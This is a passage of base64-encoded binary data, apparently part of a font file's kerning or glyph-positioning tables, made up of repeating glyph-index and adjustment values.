P/pAVT/0wAcACH/wwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oBL/+fATj/UQE5/3sBO//KATz/3QFB//IBSf91AUv/ygFT/08BVP+MAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAHAPH/8AEE//EBG//zAS//8QFK//MBTP/pAVT/0wAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4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f/oA4L/VgOD/94DhP9WA4X/3gOJ/+sDi//rA4z/6wOW/+sDmP/rA5r/6wOe/+gDoP/oA6L/6AOp/+sDrP9WA63/3gOu/1YDr//eA7D/VgOx/94Dsv9WA7P/3gO0/1YDtf/eA7b/VgO3/94DuP9WA7n/3gO6/1YDu//eA7z/VgO9/94Dvv9WA7//3gPA/1YDwf/eA8L/VgPD/94Dxf/rA8f/6wPJ/+sDy//rA83/6wPP/+sD0f/rA9P/6wPZ/+sD2//rA93/6wPf/+sD4f/rA+P/6wPl/+sD5//rA+n/6wPr/+sD7f/rA+//6wPx/+oD8//qA/X/6gP3/+oD+f/qA/v/6gP9/+oD///oBAH/6AQD/+gECgAUAB8ANv/VADj/5AA5/+wAO//dAM3/1QDR/9UBFP/kAS7/1QE2/9UCH//dApT/1QKW/9UCmP/VAqb/7AKo/90Cqv/dAxH/3QMg/90DI//dA0f/1QNZ/+wDW//sA13/7ANf/90DdP/kA3z/3QP+/90EAP/dBAL/3QQK/9UEJ//dABoANv+wADj/7QA7/9AAzf+wANH/sAEU/+0BLv+wATb/sAIf/9AClP+wApb/sAKY/7ACqP/QAqr/0AMR/9ADIP/QAyP/0ANH/7ADX//QA3T/7QN8/9AD/v/QBAD/0AQC/9AECv+wBCf/0AAQACz/7gA3/+4CG//uAhz/7gId/+4CHv/uAmv/7gKa/+4CnP/uAp7/7gKg/+4Cov/uAqT/7gM4/+4D8P/uA/L/7gBHAAQAEAAJABAARf/oAEb/6ABH/+gASf/oAFP/6ACR/+gAlf/oALb/6ADD/+gAxP/oAPL/6AD+/+gBGf/oAR3/6AE1/+gBR//oAUj/6AFS/+gBZQAQAWYAEAFoABABaQAQAWoAEAIn/+gCKP/oAin/6AIq/+gCK//oAkP/6AJF/+gCR//oAkn/6AJL/+gCTf/oAk//6AJR/+gCU//oAlX/6AJX/+gCWf/oAlv/6AJd/+gDJP/oA0r/6ANO/+gDUf/oA2EAEANiABADZgAQA3D/6AN2/+gDe//oA4n/6AOL/+gDjP/oA5j/6AOp/+gDxf/oA8f/6APJ/+gDy//oA83/6APP/+gD0f/oA9P/6APn/+gD6f/oA+v/6APv/+gAASuWAAQAAAAnAFgBTgGsAcYCCAJ+A3QEagVEBd4IeAo+CxAMBg3MDf4OMA6uEJQRChHcE/4UtBYaFtQXWhe4GHoY8BkCGSwafhy8HN4d9B5yHpwexh9MAD0ARf/sAEb/7ABH/+wASf/sAFP/7ACR/+wAlf/sALb/7ADD/+wAxP/sAPL/7AD+/+wBGf/sAR3/7AE1/+wBR//sAUj/7AFS/+wCJ//sAij/7AIp/+wCKv/sAiv/7AJD/+wCRf/sAkf/7AJJ/+wCS//sAk3/7AJP/+wCUf/sAlP/7AJV/+wCV//sAln/7AJb/+wCXf/sAyT/7ANK/+wDTv/sA1H/7ANw/+wDdv/sA3v/7AOJ/+wDi//sA4z/7AOY/+wDqf/sA8X/7APH/+wDyf/sA8v/7APN/+wDz//sA9H/7APT/+wD5//sA+n/7APr/+wD7//sABcAUf/sARP/7AIx/+wCMv/sAjP/7AI0/+wCNf/sAn//7AKB/+wCg//sAyr/7AMw/+wDTP/sA5b/7AOa/+wD2f/sA9v/7APd/+wD3//sA+H/7APj/+wD5f/sA+3/7AAGAA7/hAAQ/4QBZ/+EAWv/hAFv/4QBcP+EABAALP/sADf/7AIb/+wCHP/sAh3/7AIe/+wCa//sApr/7AKc/+wCnv/sAqD/7AKi/+wCpP/sAzj/7APw/+wD8v/sAB0ABP/yAAn/8gBY//MAW//zALj/8wEV//MBZf/yAWb/8gFo//IBaf/yAWr/8gI6//MCO//zAqn/8wMs//MDT//zA1j/8wNg//MDYf/yA2L/8gNm//IDdf/zA33/8wOe//MDoP/zA6L/8wP///MEAf/zBAP/8wA9ACX/8wAp//MAMf/zADP/8wCB//MAkP/zAJT/8wCu//MAzv/zAQP/8wES//MBFv/zARj/8wEa//MBHP/zATT/8wFR//MB4P/zAeH/8wHj//MB5P/zAgz/8wIW//MCF//zAhj/8wIZ//MCGv/zAkL/8wJE//MCRv/zAkj/8wJW//MCWP/zAlr/8wJc//MCfv/zAoD/8wKC//MCs//zAxD/8wMd//MDQ//zA0b/8wNr//MDd//zA3r/8wOV//MDl//zA5n/8wPY//MD2v/zA9z/8wPe//MD4P/zA+L/8wPk//MD5v/zA+j/8wPq//MD7P/zA+7/8wA9ACX/5gAp/+YAMf/mADP/5gCB/+YAkP/mAJT/5gCu/+YAzv/mAQP/5gES/+YBFv/mARj/5gEa/+YBHP/mATT/5gFR/+YB4P/mAeH/5gHj/+YB5P/mAgz/5gIW/+YCF//mAhj/5gIZ/+YCGv/mAkL/5gJE/+YCRv/mAkj/5gJW/+YCWP/mAlr/5gJc/+YCfv/mAoD/5gKC/+YCs//mAxD/5gMd/+YDQ//mA0b/5gNr/+YDd//mA3r/5gOV/+YDl//mA5n/5gPY/+YD2v/mA9z/5gPe/+YD4P/mA+L/5gPk/+YD5v/mA+j/5gPq/+YD7P/mA+7/5gA2ACP/5AA6/9IAO//TAK3/5ACv/+QA1f/SAQj/5AIF/+QCBv/kAgf/5AII/+QCCf/kAgr/5AIL/+QCH//TAjz/5AI+/+QCQP/kAqj/0wKq/9MDDP/kAxH/0wMU/+QDIP/TAyH/0gMj/9MDPP/kA0j/0gNf/9MDaf/kA3z/0wN//9IDgv/kA4T/5AON/9IDp//SA6z/5AOu/+QDsP/kA7L/5AO0/+QDtv/kA7j/5AO6/+QDvP/kA77/5APA/+QDwv/kA/7/0wQA/9MEAv/TBAz/0gQU/9IEJ//TACYADv8eABD/HgAj/80Arf/NAK//zQEI/80BZ/8eAWv/HgFv/x4BcP8eAgX/zQIG/80CB//NAgj/zQIJ/80CCv/NAgv/zQI8/80CPv/NAkD/zQMM/80DFP/NAzz/zQNp/80Dgv/NA4T/zQOs/80Drv/NA7D/zQOy/80DtP/NA7b/zQO4/80Duv/NA7z/zQO+/80DwP/NA8L/zQCmAEX/3ABG/9wAR//cAEn/3ABP//MAUP/zAFH/1gBS//MAU//cAFf/3QBY/+EAW//hAJH/3ACV/9wAl//dALb/3AC4/+EAvP/zAMP/3ADE/9wAxv/dAOf/8wDr//MA7P/zAO7/8wDv//MA8P/zAPL/3ADz//MA9f/zAPb/8wD5//MA+//zAP7/3AEA//MBE//WARX/4QEZ/9wBHf/cATH/8wE1/9wBQP/zAUX/8wFH/9wBSP/cAVL/3AIn/9wCKP/cAin/3AIq/9wCK//cAjD/8wIx/9YCMv/WAjP/1gI0/9YCNf/WAjb/3QI3/90COP/dAjn/3QI6/+ECO//hAkP/3AJF/9wCR//cAkn/3AJL/9wCTf/cAk//3AJR/9wCU//cAlX/3AJX/9wCWf/cAlv/3AJd/9wCeP/zAnr/8wJ8//MCff/zAn//1gKB/9YCg//WApv/3QKd/90Cn//dAqH/3QKj/90Cpf/dAqn/4QMk/9wDJv/zAyj/3QMq/9YDLP/hAy//3QMw/9YDMf/dA0r/3ANL//MDTP/WA03/8wNO/9wDT//hA1H/3ANS//MDV//zA1j/4QNg/+EDaP/zA3D/3ANx//MDdf/hA3b/3AN7/9wDff/hA4n/3AOL/9wDjP/cA5L/8wOU//MDlv/WA5j/3AOa/9YDnv/hA6D/4QOi/+EDpv/zA6n/3APF/9wDx//cA8n/3APL/9wDzf/cA8//3APR/9wD0//cA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/9wD6f/cA+v/3APt/9YD7//cA/H/3QPz/90D9f/dA/f/3QP5/90D+//dA/3/3QP//+EEAf/hBAP/4QQH//MECf/zBBP/8wQg//MEIv/zBCT/8wBxAAT/2gAJ/9oARf/wAEb/8ABH//AASf/wAFP/8ABX/+8AWP/cAFv/3ACR//AAlf/wAJf/7wC2//AAuP/cAMP/8ADE//AAxv/vAPL/8AD+//ABFf/cARn/8AEd//ABNf/wAUf/8AFI//ABUv/wAWX/2gFm/9oBaP/aAWn/2gFq/9oCJ//wAij/8AIp//ACKv/wAiv/8AI2/+8CN//vAjj/7wI5/+8COv/cAjv/3AJD//ACRf/wAkf/8AJJ//ACS//wAk3/8AJP//ACUf/wAlP/8AJV//ACV//wAln/8AJb//ACXf/wApv/7wKd/+8Cn//vAqH/7wKj/+8Cpf/vAqn/3AMk//ADKP/vAyz/3AMv/+8DMf/vA0r/8ANO//ADT//cA1H/8ANY/9wDYP/cA2H/2gNi/9oDZv/aA3D/8AN1/9wDdv/wA3v/8AN9/9wDif/wA4v/8AOM//ADmP/wA57/3AOg/9wDov/cA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA+f/8APp//AD6//wA+//8APx/+8D8//vA/X/7wP3/+8D+f/vA/v/7wP9/+8D///cBAH/3AQD/9wANAAE/6AACf+gAFf/8QBY/8UAW//FAJf/8QC4/8UAxv/xARX/xQFl/6ABZv+gAWj/oAFp/6ABav+gAjb/8QI3//ECOP/xAjn/8QI6/8UCO//FApv/8QKd//ECn//xAqH/8QKj//ECpf/xAqn/xQMo//EDLP/FAy//8QMx//EDT//FA1j/xQNg/8UDYf+gA2L/oANm/6ADdf/FA33/xQOe/8UDoP/FA6L/xQPx//ED8//xA/X/8QP3//ED+f/xA/v/8QP9//ED///FBAH/xQQD/8UAPQBF/+cARv/nAEf/5wBJ/+cAU//nAJH/5wCV/+cAtv/nAMP/5wDE/+cA8v/nAP7/5wEZ/+cBHf/nATX/5wFH/+cBSP/nAVL/5wIn/+cCKP/nAin/5wIq/+cCK//nAkP/5wJF/+cCR//nAkn/5wJL/+cCTf/nAk//5wJR/+cCU//nAlX/5wJX/+cCWf/nAlv/5wJd/+cDJP/nA0r/5wNO/+cDUf/nA3D/5wN2/+cDe//nA4n/5wOL/+cDjP/nA5j/5wOp/+cDxf/nA8f/5wPJ/+cDy//nA83/5wPP/+cD0f/nA9P/5wPn/+cD6f/nA+v/5wPv/+cAcQAEAAwACQAMAEX/6ABG/+gAR//oAEn/6ABR/+oAU//oAFgACwBbAAsAkf/oAJX/6AC2/+gAuAALAMP/6ADE/+gA8v/oAP7/6AET/+oBFQALARn/6AEd/+gBNf/oAUf/6AFI/+gBUv/oAWUADAFmAAwBaAAMAWkADAFqAAwCJ//oAij/6AIp/+gCKv/oAiv/6AIx/+oCMv/qAjP/6gI0/+oCNf/qAjoACwI7AAsCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AJ//+oCgf/qAoP/6gKpAAsDJP/oAyr/6gMsAAsDMP/qA0r/6ANM/+oDTv/oA08ACwNR/+gDWAALA2AACwNhAAwDYgAMA2YADANw/+gDdQALA3b/6AN7/+gDfQALA4n/6AOL/+gDjP/oA5b/6gOY/+gDmv/qA54ACwOgAAsDogALA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA9n/6gPb/+oD3f/qA9//6gPh/+oD4//qA+X/6gPn/+gD6f/oA+v/6APt/+oD7//oA/8ACwQBAAsEAwALAAwAWv/tAFz/7QDp/+0CrP/tAq7/7QKw/+0DUP/tA4D/7QOO/+0DqP/tBA3/7QQV/+0ADABa//IAXP/yAOn/8gKs//ICrv/yArD/8gNQ//IDgP/yA47/8gOo//IEDf/yBBX/8gAfAFj/9ABa//IAW//0AFz/8wC4//QA6f/yARX/9AI6//QCO//0Aqn/9AKs//MCrv/zArD/8wMs//QDT//0A1D/8gNY//QDYP/0A3X/9AN9//QDgP/yA47/8gOe//QDoP/0A6L/9AOo//ID///0BAH/9AQD//QEDf/yBBX/8gB5AAT/ygAJ/8oANv/SADj/1AA6//QAO//TAE//0QBQ/9EAUv/RAFj/5gBa/+8AW//mALj/5gC8/9EAzf/SANH/0gDV//QA2f/tANz/4QDn/9EA6f/vAOv/0QDs/9EA7v/RAO//0QDw/9EA8//RAPX/0QD2/9EA+f/RAPv/0QEA/9EBFP/UARX/5gEu/9IBMf/RATb/0gFA/9EBRf/RAWX/ygFm/8oBaP/KAWn/ygFq/8oCH//TAjD/0QI6/+YCO//mAnj/0QJ6/9ECfP/RAn3/0QKU/9IClv/SApj/0gKo/9MCqf/mAqr/0wMR/9MDIP/TAyH/9AMj/9MDJv/RAyz/5gM7/+0DR//SA0j/9ANL/9EDTf/RA0//5gNQ/+8DUv/RA1f/0QNY/+YDX//TA2D/5gNh/8oDYv/KA2b/ygNo/9EDcf/RA3T/1AN1/+YDfP/TA33/5gN///QDgP/vA43/9AOO/+8Dkv/RA5T/0QOd/+0Dnv/mA5//7QOg/+YDof/tA6L/5gOj/+EDpv/RA6f/9AOo/+8D/v/TA///5gQA/9MEAf/mBAL/0wQD/+YEB//RBAn/0QQK/9IEDP/0BA3/7wQO/+EEEP/hBBP/0QQU//QEFf/vBCD/0QQi/9EEJP/RBCf/0wAdADb/vgBY/+8AW//vALj/7wDN/74A0f++ARX/7wEu/74BNv++Ajr/7wI7/+8ClP++Apb/vgKY/74Cqf/vAyz/7wNH/74DT//vA1j/7wNg/+8Ddf/vA33/7wOe/+8DoP/vA6L/7wP//+8EAf/vBAP/7wQK/74ANAA2/+YAOP/nADr/8gA7/+cAWv/xAM3/5gDR/+YA1f/yANn/7gDc/+gA6f/xART/5wEu/+YBNv/mAh//5wKU/+YClv/mApj/5gKo/+cCqv/nAxH/5wMg/+cDIf/yAyP/5wM7/+4DR//mA0j/8gNQ//EDX//nA3T/5wN8/+cDf//yA4D/8QON//IDjv/xA53/7gOf/+4Dof/uA6P/6AOn//IDqP/xA/7/5wQA/+cEAv/nBAr/5gQM//IEDf/xBA7/6AQQ/+gEFP/yBBX/8QQn/+cAiAAjABAAJf/oACn/6AAx/+gAM//oADb/4AA4/+AAO//fAIH/6ACQ/+gAlP/oAK0AEACu/+gArwAQAM3/4ADO/+gAzwAQANH/4ADYABAA3P/hAO0AEAD0/+AA/wAQAQP/6AEIABABEv/oART/4AEW/+gBGP/oARr/6AEc/+gBLv/gATT/6AE2/+ABTQAQAVH/6AHg/+gB4f/oAeP/6AHk/+gCBQAQAgYAEAIHABACCAAQAgkAEAIKABACCwAQAgz/6AIW/+gCF//oAhj/6AIZ/+gCGv/oAh//3wI8ABACPgAQAkAAEAJC/+gCRP/oAkb/6AJI/+gCVv/oAlj/6AJa/+gCXP/oAn7/6AKA/+gCgv/oApT/4AKW/+ACmP/gAqj/3wKq/98Cs//oAwwAEAMQ/+gDEf/fAxQAEAMd/+gDIP/fAyP/3wM8ABADQ//oA0b/6ANH/+ADX//fA2kAEANr/+gDdP/gA3f/6AN6/+gDfP/fA4IAEAOEABADlf/oA5f/6AOZ/+gDo//hA6T/4AOqABADqwAQA6wAEAOuABADsAAQA7IAEAO0ABADtgAQA7gAEAO6ABADvAAQA74AEAPAABADwgAQA9j/6APa/+gD3P/oA97/6APg/+gD4v/oA+T/6APm/+gD6P/oA+r/6APs/+gD7v/oA/7/3wQA/98EAv/fBAr/4AQO/+EED//gBBD/4QQR/+AEJQAQBCYAEAQn/98ALQA2//EAOP/0ADr/9AA7//AAzf/xAM//9QDR//EA1f/0ANj/9QDZ//MBFP/0AS7/8QE2//EBTf/1Ah//8AKU//EClv/xApj/8QKo//ACqv/wAxH/8AMg//ADIf/0AyP/8AM7//MDR//xA0j/9ANf//ADdP/0A3z/8AN///QDjf/0A53/8wOf//MDof/zA6f/9AOq//UD/v/wBAD/8AQC//AECv/xBAz/9AQU//QEJf/1BCf/8ABZACMADwA2/+YAOP/mADoADgA7/+YArQAPAK8ADwDN/+YAzwAOANH/5gDVAA4A2AAOANkACwDc/+UA7QAPAPT/6AD/AA8BCAAPART/5gEu/+YBNv/mAU0ADgIFAA8CBgAPAgcADwIIAA8CCQAPAgoADwILAA8CH//mAjwADwI+AA8CQAAPApT/5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